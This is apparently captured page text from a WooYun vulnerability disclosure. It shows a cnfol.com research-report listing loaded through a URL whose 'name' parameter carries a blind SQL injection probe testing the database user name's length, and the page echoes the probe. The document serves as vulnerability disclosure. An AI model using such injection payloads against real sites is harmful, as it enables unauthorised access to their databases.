 Load URL
http://yjbg.stock.cnfol.com/IdstyRankRpt.shtml?name=%E5%AE%89%E4%BF%A1%E8%AF%81%E5%88%B8' and lenGth(uSer())=21 and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
中金在线
研究报告
载入中. .
股票
必读 市场 个股 主力 行业 研报 创业板 新股 中小板 B股 三板
研究报告 个股研究 行业研究 宏观研究 策略研究 券商晨会 机构排名 盈利预测
首页: >> 研究报告 >> 机构研究
安信证券' and
lenGth(uSer())=21
and '1'='1研究报告
所有研报 个股研究 行业研究 宏观研究 策略研究 券商晨会
日期 名称 研究报告 机构名称
2015-08-21 华星创业 业绩符合预期，积极推动转型战略 0
2015-08-21 保税科技 经济下行冲击主营，下半年有望小幅企稳 0
2015-08-21 华录百纳 中报点评：蓝火并表落实综合文化战略版图， 0
2015-08-21 歌尔声学 从财务报表分析我们看到的 0
2015-08-21 东方国信 公司更新：完善大数据产业闭环，拓展下游应 0
2015-08-21 博实股份 公司半年报：进军医疗机器人，积极布局新领 0
2015-08-21 中恒电气 2015年中报点评：能源互联网正加速落地 0
2015-08-21 新北洋 公司首次覆盖：强化新战略、布局新领域，“ 0
2015-08-21 普莱柯 公司半年报：业绩增长良好，创新能力突出， 0
2015-08-21 中色股份 一带一路先锋，业绩暴增 0
2015-08-21 北辰实业 公司半年报：冬奥会龙头标的，会展业上游积 0
2015-08-21 海宁皮城 公司半年报：2015上半年收入净利均降14%主因 0
2015-08-21 方盛制药 中报点评：内生增长稳定，业务拓展提升业绩 0
2015-08-21 西王食品 更新报告：定增通过审核，多品类布局有望加 0
2015-08-21 欧亚集团 1H收入净利均增11%，优于同业；拟拓展俄罗 0
2015-08-21 大冷股份 中报点评：内部改革初见成效，维持原盈利预 0
2015-08-21 中国平安 中报点评：业绩整体靓丽，估值优势明显 0
2015-08-21 长春高新 公司半年报：业绩稳健增长，期待新品放量 0
热
排名
1
2
3
4
5
6
7
8
9
10
星
中信建
银河证
海通证
国泰君
权
机构名
中信建
www.wooyun.org